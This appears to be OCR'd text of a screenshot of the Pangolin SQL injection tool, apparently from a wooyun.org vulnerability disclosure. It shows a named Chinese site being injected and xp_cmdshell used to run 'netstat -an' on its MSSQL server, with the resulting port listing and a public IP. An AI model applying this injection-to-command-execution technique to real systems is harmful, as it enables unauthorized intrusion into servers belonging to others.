 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.hrbac.org.cn/search?keyword=aaa GET
Type String DB MSSQL2005 with KeyWord
Command
Command netstat -an
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
TCP 0.0.0.0:999 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4687 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
Information Data Command File Writer Reg Reader Dir Tree
&nbsp;UDP &nbsp;&nbsp;&nbsp;218.10.232.46:5353 &nbsp;&nbsp;&nbsp;&nbsp;*:* &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
www.wooyun.org
Stopped! 65001